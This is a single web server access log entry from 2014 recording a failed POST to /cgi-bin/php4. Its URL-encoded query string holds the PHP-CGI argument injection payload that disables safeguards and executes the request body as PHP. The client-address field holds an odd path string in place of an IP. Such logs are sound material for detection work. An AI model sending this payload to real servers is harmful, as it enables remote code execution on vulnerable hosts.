 - - - [19/Aug/2014:21:17:05 -0700]
"POST
/cgi-bin/php4?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C
%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F
%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C
%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F
%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F
%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F
%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E
%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F
%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E
%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+
%2D%6E
HTTP/1.1"
404 210
"-"
"Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/
5.0)"